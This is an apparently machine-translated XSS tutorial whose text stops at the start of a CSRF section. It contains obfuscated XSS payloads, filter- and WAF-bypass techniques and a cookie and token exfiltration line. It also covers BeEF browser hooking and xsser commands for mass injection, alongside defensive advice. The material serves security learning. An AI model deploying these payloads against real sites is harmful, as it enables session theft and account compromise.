<script>window['alert'](0)</script>
<script>parent['alert'](1)</script>
<script>self['alert'](2)</script>
<script>top['alert'](3)</script>
<!--[if]><script>alert(1)</script -->
<script>alert("xss");;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;</script>
<script>$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$_$_+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
Some common tips
Digging xss When there's a leak , We often encounter various filtering methods , For example, will <> Conduct html Entity encoding , Single and double quotation marks filter , Space filtering , Keyword filtering and so on
1. Code bypass :
url Code bypass
unicode Code bypass
html Entity code bypass : Entity coding bypasses the need to combine <svg></svg> Label use , Otherwise, the failure rate of utilization is relatively high
2. Wrap around
Use %0A Keyword bypass
3. Use global variables to bypass
Self,window wait
c=0;for(i in self){if(/^a[rel]+t$/.test(i)){self[Object.keys(self)[c]](1)}c++;};
4. Keywords bypass
Alert After being filtered, you can use the following to pop up
<script>prompt(“1”);</script>
<script>confirm(1);</script>
1. <script>new Image().src='http://localhost/cookie.php?c='+localStorage.getItem('access_token');</script>
2.<img src=x οnerrοr=alert(1)>
3. Б='',Д=!Б+Б,И=!Д+Б,Ж=Б+{},Щ=Д[Б++],З=Д[Л=Б],Ю=++Л+Б,Ф=Ж[Л+Ю],Д[Ф+=Ж[Б]+(Д.И+Ж)[Б]+И[Ю]+Щ+З+Д[Л]+Ф+Щ+Ж[Б]+З][Ф](И[Б]+И[Л]+Д[Ю]+З+Щ+"(Б)")();
5. Some strange shapes xss Of payload ( Encoded in other languages js )
6. <script>alert(document.cookie);</script>
7. <svg/οnlοad=alert(1)>
8. <a href=”javascript:alert(1);”>test</a>
universal xss payload
keyword : universal xss payload
The ultimate omnipotent XSS Payload:https://blog.csdn.net/qq_39997096/article/details/114646308
Advanced vulnerability --- XSS Almighty super invincible all kill payload:https://blog.csdn.net/LizePing_/article/details/118581289
When conducting cross site scripting attacks (xss), Usually we need to construct the scene through the inserted code payload. It's more time-consuming , In order to test vulnerabilities more conveniently , universal XSS payload And that's what happened
What is omnipotent XSS payload:
Its definition here is that it can adapt to various scenarios js Code execution payload, Just this one payload that will do ( For example, close html closed js)
Let's take a look at payload What does it look like :
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
You can use this " universal xss payload" Try out On-line xss:https://xss.angelo.org.cn/level1.php?name=XSS
More features xss platform
pikachu Of xss Only "cookie、 go fishing 、 Recording keyboard " function .

You can see that only 3 A module , Too few modules , If you need other features , You can search for other xss backstage ,
Search for keywords :xss platform 、xss platform
github xss platform :https://github.com/78778443/xssplatform
Building individuals XSS platform :https://blog.csdn.net/weixin_44676102/article/details/122021764
kali in xss platform --- beef-xss
kali There is also one in earlier versions " xss platform " be called " beff-xss ", The new version needs to be installed .
1. apt install beef-xss # install beef
2. cd /usr/share/beef-xss # Switch to beef Catalog
3. vim config.yaml # Open profile
4. Press i Enter insertion mode , Find the default user,password Make changes , find host Modify the cost machine address
5. systemctl start beef-xss.service # Turn on beef
systemctl stop beef-xss.service # close beef
systemctl restart beef-xss.service # restart beef

6. Browser open http://127.0.0.1:3000/ui/panel Then enter the user name 、 password
BeEF-XSS Manage landing pages . The user name defaults to beef, The password starts for the first time beef-xss It needs to be set manually .( start-up beef-xss Will automatically open the browser )
test xss

Hocked Browers
- online browers Online browser
- offline browers Offline browser
Detials
- browser 、 Plug in version information , Operating system information
Logs
- Browser actions : The focus changes , Mouse click , Information input
commands
- Green module : Indicates that the module is applicable to the current user , And the execution result is not visible to the user
- Red module : Indicates that the module is not applicable to the current user , Some red modules can also perform
- Orange module : Module available , But the results are visible to the user
- Grey module : The module has been tested on the target browser
BeEF-XSS Detailed use of the tutorial :https://blog.csdn.net/smli_ng/article/details/106067842
xss scanning Tools
keyword :xss scanning Tools
Still submitting to various input boxes <script>alert(/xss/)</script> ?
Having this Kung Fu is better than drinking tea 、 Rowing ?
It's time to XSS scanning Tools
xsser
github:https://github.com/epsylon/xsser
xsser Is an automatic framework , Used to detect 、 Utilization and reporting are based on Web In the XSS Loophole .
usage :
xsser [OPTIONS] [--all <url> |-u <url> |-i <file> |-d <dork> (options)|-l ] [-g <get> |-p <post> |- c <crawl> (OPTIONS)]
[URL(s)] [Checker(s)] [Vector(s)] [Anti-anti-antiXSS/IDS] [Bypasser(s)] [Technique(s)] [Final Injection(s)] [Reporting] {Miscellaneous}Options :
--version Display version
-h, --help Display help
-s, --statistics Display advanced statistical output
-v, --verbose Display the output results in detail
--gtk start-up XSSer GTK Interface
--wizard Start the wizard assistant* Special function *:
Set up Vector(s) and Bypasser(s) For embedded XSS Code builds complex scripts .
XST Allows you to discover whether the target is vulnerable " Cross site tracking " Influence [CAPEC-107]
--imx=IMX Use XSS Create an image (--imx image.png)
--fla=FLASH Use XSS establish Flash The movie (--fla movie.swf)
--xst=XST Cross site tracking (--xst http(s)://host.com)* Choose a goal *:( These parameters specify at least one )
--all=TARGET Automatically audit the whole goal
-u URL, --url=URL Enter the objectives to be audited URL
-i READFILE Read target from file URL
-d DORK Use queries to search for targets ( for example :'news.php?id=')
-l from "dorks" Search in list
--De=DORK_ENGINE Use this search engine ( Default :DuckDuckGo)
--Da Use all search engines for massive search* choice HTTP/HTTPS Connection type *:
( Specify which parameters are used as payloads . On the position to be injected "XSS" Set as keyword )
-g GETDATA Use GET Send payload ( for example :'/menu.php?id=XSS')
-p POSTDATA Use POST Send payload ( for example :'foo=1&bar=XSS')
-c CRAWLING Grabbed on the target url Number :1-99999
--Cw=CRAWLER_WIDTH Reptile depth :1-5( Default :2)
--Cl Only grab local targets URL( The default value is :FALSE)* Configuration request *:( Specify how to connect to the target payload . Multiple can be selected )
--head Send before starting the test HEAD request
--cookie=COOKIE Change your HTTP Cookie header
--drop-cookie Ignore Set-Cookie header
--user-agent=AGENT Change your HTTP User-Agent header ( The default value is :SPOOFED)
--referer=REFERER Use another HTTP Referer header ( The default value is :NONE)
--xforw Use random IP Value settings HTTP X-Forwarded-For
--xclient Use random IP Value to set your HTTP X-Client-IP
--headers=HEADERS additional HTTP Header newline separation
--auth-type=ATYPE HTTP Authentication type ( basic 、 Abstract 、GSS or NTLM)
--auth-cred=ACRED HTTP Authentication credentials ( name : password )
--check-tor Check Tor Whether it is used correctly
--proxy=PROXY Use proxy server (tor: http://localhost:8118)
--ignore-proxy Ignore the system default HTTP agent
--timeout=TIMEOUT Choose your timeout ( The default value is :30)
--retries=RETRIES Connection timeout retry ( The default value is :1)
--threads=THREADS Maximum concurrent requests ( Default :5)
--delay=DELAY Delay seconds between each request ( The default value is :0)
--tcp-nodelay Use TCP_NODELAY Options
--follow-redirects Follow the server redirection ( The default value is :FALSE)
--follow-limit=FLI Set restrictions on redirection requests ( The default value is :50)*Checker(s)*:( Check whether the target uses filters to resist XSS attack )
--hash Send a hash to check whether the target is duplicate
--heuristic Use heuristic filtering to find parameters
--discode=DISCODE Set the code to discard the injection when replying
--checkaturl=ALT Check the reply using :<alternative url> [aka BLIND-XSS]
--checkmethod=ALTM Check the reply using :GET or POST( Default :GET)
--checkatdata=ALD Check the reply using :<alternative payload>
--reverse-check Build from goal to XSSer The reverse connection of*Vector(s)*:
Specify the injection code .
--payload=SCRIPT Inject your own code
--auto Inject XSSer Provided* choice payload*:
Set up XSSer List of vectors provided . Select only when needed
--auto-set=FZZ_NUM The vector limit to inject ( The default value is :1293)
--auto-info Select only those with INFO Vector ( The default value is :FALSE)
--auto-random Set random sorting ( The default value is :FALSE)* back antiXSS Firewall rules *:
These options can be used to try to bypass specific WAF/IDS Products and some anti XSS Browser filters .
Select only when needed :
--Phpids0.6.5 PHPIDS (0.6.5) [ All ]
--Phpids0.7 PHPIDS (0.7) [ All ]
--Imperva Imperva Incapsula [ All ]
--Webknight WebKnight (4.1) [Chrome]
--F5bigip F5 Big IP [Chrome + FF + Opera]
--Barracuda Barracuda WAF [ All ]
--Modsec Mod-Security [ All ]
--QuickDefense Fast defense [Chrome]
--Sucuri SucuriWAF [ All ]
--Firefox Firefox 12 [ And the following ]
--Chrome Chrome 19 and Firefox 12 [ And the following ]
--Opera Opera 10.5 [ And the following ]
--Iexplorer IExplorer 9 & Firefox 12 [ And the following ]* choice Bypasser( Bypass )*:
Used to encode vectors and try to bypass possible anti XSS filter .
They can be used in combination with other technologies
--Str Usage method String.FromCharCode()
--Une Use Unescape() function
--Mix blend String.FromCharCode() and Unescape()
--Dec Use decimal encoding
--Hex Use hexadecimal encoding
--Hes Use hexadecimal encoding with semicolon
--Dwo Use DWORD code IP Address
--Doo Use octal encoding IP Address
--Cem=CEM Set up different " Character encoding mutation "( Reverse the obfuscator )( for example :'Mix,Une,Str,Hex')* Special technology *:
These options can be used to use different XSS Technology and fuzzy vector injection code . Multiple can be selected
--Coo Cross site scripts Cookie Inject
--Xsa Cross site proxy scripts
--Xsr Cross site reference script
--Dcp Data control protocol injection
--Dom Document object model injection
--Ind HTTP Response split inducement code* Choose the final injection *:
These options can be used to specify the final code to be injected on vulnerable targets .
If you \ Want to " Crazily " Take advantage of the loopholes found , This is important . Select only one option
--Fp=FINALPAYLOAD Use your own code
--Fr=FINALREMOTE Using scripts -remotely-* Special final injection *:
These options can be used to perform some operations on vulnerable targets “ special ” Inject .
You can select multiple and combine them with your final code (DCP Except for exploit )
--Anchor Use "Anchor Stealth" Payload (DOM shadow !)
--B64 META In the tag Base64 Code code (rfc2397)
--Onm Use onMouseMove() event
--Ifr Use <iframe> Source label
--Dos XSS( client ) Denial of service
--Doss XSS( The server ) Denial of service* The report *:
--save Export to file (XSSreport.raw)
--xml=FILEXML Export to XML (--xml file.xml)* All kinds of *:
--silent Disable console output
--alive=ISALIVE Set error limits before checking whether the target is active
--update Check the latest stable version

Example :xsser -u https://xss.angelo.org.cn -g "/level1.php?name=XSS"
It can also be graphical :xsser --gtk
XSS Cross Station attack - (3) xsser:https://www.jianshu.com/p/3665f86730f7
Examples of use :
Usage example :
==============================
from URL Simple XSS Inject :
xsser -u "http://host.com"-------------------
Read from a file URL And simply inject , Set the proxy parameters and HTTP Header Parameters :
xsser -i "file.txt" --proxy "http://127.0.0.1:8118" --referer "666.666.666.666"-------------------
from URL Perform multiple injections , Use automated loads , And the agent , Inject load to use 116 Hexadecimal code "Hex",
Produce verbose output , And save the results to a file (XSSlist.dat):
xsser -u "http://host.com" --proxy "http://127.0.0.1:8118" --auto --Hex --verbose -w-------------------
URL Perform multiple injections , Use automated loads and special text encoding (
First of all , Change the load to 16 Base number ;
second , Change the first encoding from bytecode to string ;
Third , Re code the second time 16 Hexadecimal code ),
Use proxy spoofing , Change the time delay to "20" and Using multithreading (5 Threads ):
xsser -u "http://host.com" --auto --Cem "Hex,Str,Hex" --user-agent "XSSer!!" --timeout "20" --threads "5"-------------------
Read from file for advanced injection , The load is -own- payload Parameters , And use Unescape() Function to encode characters to bypass detection :
xsser -i "urls.txt" --payload 'a="get";b="URL(\"";c="javascript:";d="alert('XSS');\")";eval(a+b+c+d);' --Une-------------------
A fool's choice "duck" The engine injects (XSSer worm !):
xsser --De "duck" -d "search.php?"-------------------
The injection creeping depth is 3 , Number of pages ( Width ) by 4 To test (XSSer spider !):
xsser -c3 --Cw=4 -u "http://host.com"-------------------
from URL Simple injection , Use POST The way , And statistical results :
xsser -u "http://host.com" -p "index.php?target=search&subtarget=top&searchstring=" -s-------------------
from URL Perform multiple injections , Send parameter type is GET, Use automatic load ,
Use octal IP The address is confused and the result is output to a "tinyurl" Short url ( Prepare for the sharer !):
xsser -u "http://host.com" -g "bs/?q=" --auto --Doo --short tinyurl-------------------
from URL Simple injection , Use GET Parameters , use Cookies Parameters are injected into a vector ,
Try using a DOM Ghost space ( The server has no logging !) If there is any " Loophole ",
Manually implanted " malice " Code ( Prepare for real attackers !):
xsser -u "http://host.com" -g "bs/?q=" --Coo --Anchor --Fr="!enter your final injection code here!"-------------------
from URL Simple injection , Use GET Parameters , Try to generate a band
" Malicious code " Short url (is.gd) Use a valid DOS To attack the client :
xsser -u "http://host.com" -g "bs/?q=" --Dos --short "is.gd"-------------------
Multipoint multiple injection , Extract a target from a target , Run automatic load , Change the time delay to "20" ,
And use multithreading (5 Threads ), Increase the delay to 10 s, Inject parameters into HTTP Of USer-Agent, HTTP Parameters and Cookies Parameters ,
Use Tor agent , IP Carry out octal confusion , Conduct result statistics , Lengthy Mode to create short URL (tinyurl)
To find any effective attack load ( The real attack mode !):
xsser -i "list_of_url_targets.txt" --auto --timeout "20" --threads "5" --delay "10" --Xsa --Xsr --Coo --proxy "http://127.0.0.1:8118" --Doo -s --verbose --Dos --short "tinyurl"-------------------
Inject the user's XSS Attack vector in " In the blanks " Create fake pictures with malicious code , And ready to be uploaded .
xsser --Imx "test.png" --payload "! Enter your malicious code here !"-------------------
Report output 'positives' Injection into dorking Search for ( Use "ask" dorker) , Write directly to a XML file .
xsser -d "login.php" --De "ask" --xml "security_report_XSSer_Dork_cuil.xml"-------------------
stay dorking Output correct results in the search ( Use "duck" Mark ) Can be viewed directly http://identi.ca
(XSS Penetration test Vs Botnet alliance )
xsser -d "login.php" --De "duck" --publish* Online examples :
-http://identi.ca/xsserbot01
-http://twitter.com/xsserbot01-------------------
* Use XSS Code injection creates a .swf file
xsser --imx "name_of_file"-------------------
If the target produces the wrong result , Then send one test at a time hash.
xsser -u "host.com" --check-------------------
from URL Make multiple Fuzz Inject , contain DCP Inject Use your own code , Cheat with short URL , Find useful results . XSS Real time use .
xsser -u "host.com" --auto --Dcp --Fp "enter_your_code_here" --short "is.gd"-------------------
Base64 Code the middle mark (rfc2397) So as to make manual use of an attachable target .
xsser -u "host.com" -g "vulnerable_path" --payload "valid_vector_injected" --B64-------------------
Use your own "own" - Remote code - Load and... Directly in the browser Fuzz test .
xsser -u "host.com" -g "vulnerable_path" --auto --Fr "my_host/path/code.js" --launch
Powerful XSS Scan tool :XSpear
:https://zhuanlan.zhihu.com/p/101510369
XSStrike
It can only run on Python3 Environmental Science
:https://zhuanlan.zhihu.com/p/340106569
xss-labs game shooting range
Explain ( 1-10 Turn off ):https://www.bilibili.com/video/BV1Mr4y1i7s4?p=12
xss-labs shooting range Address :https://github.com/do0dl3/xss-labs
On-line shooting range :https://xss.angelo.org.cn/level1.php?name=testxss-labs Customs clearance collection :https://blog.csdn.net/wo41ge/article/details/107459332
XSS( Cross-site scripting attacks ) Summary :https://www.cnblogs.com/Ben-john/p/13829678.html
XSS From rookie to expert , You may need these dry goods & skill :https://www.cxymm.net/article/MachineGunJoe/117520828
1-10 Turn off payload:
On-line html code :https://www.bt.cn/tools/encryhtml.html
s Of 16 The base code is x73, however payload Complete in means s
Current defense XSS Several strategies for
1、 The browser takes the initiative XSS distinguish
If above Chrome The browser will automatically recognize XSS Attack code , And shield the request
2、 The server filters the user's input
- a) Will be important cookie Marked as http only, In this case Javascript Medium document.cookie Statement cannot get cookie 了 ;
- b) Only allow users to enter the data we want , Check the data format , For example, age can only be entered 0-160 The number of
- c) On data html encode Handle , Filter or remove special Html label , for example :< replace <, > replace >, " replace "
- d) Filter JavaScript Label of event . for example "οnclick=", "onfocus" wait .
3、 Use a more secure development framework
The code above uses nunjucks In the template :
<label> Show content </label>
<div id="show" class="col-md-4">
{
{text | safe}}
<!-- Here is nunjucks The presentation of the template , Assigned by the background text Variable -->
</div>nunjucks By default, all values will be automatically escaped in the view , To prevent HTML Injection and XSS attack . however
| safeThis statement allows the application to inject HTML fragment . That's why XSS attack
4、web entrance 、 exit To filter
WAF Full name Web Application Firewall, The difference with traditional firewall is , It is a firewall working in the application layer , Mainly for web request / Respond to protect .
Web Application firewall WAF brief introduction :https://zhuanlan.zhihu.com/p/97396469
WAF Function is introduced ( Introduction to literacy ):https://www.cnblogs.com/realjimmy/p/12937247.html
2021 The top ten open sources of the year waf:https://zhuanlan.zhihu.com/p/342756722
summary
XSS Attack compared to CSRF attack , It is relatively easy to prevent , As long as the format of user input data and data escape are limited at the same time , Basically, such attacks can be eliminated
3、CSRF ( Cross-site request forgery )
principle 、 Definition
Video Explanation :https://www.bilibili.com/video/BV1Mr4y1i7s4?p=13
CSRF Definition : Cross-site request forgery ( English :Cross-site request forgery) Is a malicious use of the site , Also known as one-click attack perhaps session riding, Commonly abbreviated as CSRF perhaps XSRF, It is a kind of coercion that users are currently logged in Web An attack method that performs unintended operations on an application . CSRF Cross-site request forgery (Cross—Site Request Forgery) Follow XSS The attack is the same , There is great harm .
You can understand : The attacker stole your identity , Send malicious requests in your name , This request is completely legal for the server , However, it has completed an operation expected by the attacker , For example, send email in your name 、 Send a message , Stealing your account , Add system administrator , Even buying goods 、 Virtual money transfer, etc .
In short , It is the attacker who deceives the user's browser through some technical means to visit a website that he has authenticated and perform some operations ( E-mail , Send a message , Even property operations such as transfer and purchase of goods ). Because the browser has been certified , So the visited website will be considered as a real user operation to execute . This makes use of web A vulnerability in user authentication : Simple authentication can only guarantee that the request is sent from a user's browser , But there is no guarantee that the request itself is sent voluntarily by the user .
CSRF status : It's a kind of network attack , It is one of the major security risks of the Internet ,NYTimes.com( The New York times )、Metafilter,YouTube、Gmail And baidu HI Have been subjected to such attacks .
contrast XSS: With cross site scripting (XSS) comparison ,
- XSS Using the user's trust in the designated website , Need to get User cookie, Need to put Malicious code is injected into the website
- CSRF Using the trust of the website to the user's web browser . There is no need to inject code into the website , Just call the interface
as follows : among
- Web A For existence CSRF Loopholes in the website ,
- Web B Malicious websites built for attackers ,
- User C by Web A Legitimate users of the site .

If above CSRF I don't understand the principle , You can look at this principle again :
First understand the first and third parties cookie Concept
- Cookie Is a small block of data stored in the browser by a domain server , Can only be accessed by this domain , Whoever sets it will access .
- First party Cookie: such as , visit www.a.com This website , This website has a Cookie, This Cookie Can only be www.a.com Web page reading in this domain .
- The third party Cookie: such as , visit www.a.com This website , The web page is useful for www.b.com A picture of the website , The browser www.b.com When requesting pictures ,www.b.com Set up a Cookie, So this one Cookie Can only be www.b.com This domain access , Instead of being www.a.com This domain access , Because for us , We are actually visiting www.a.com This website has been set up with a www.b.com Under this domain Cookie, So it's called a third party Cookie.
CSRF principle :

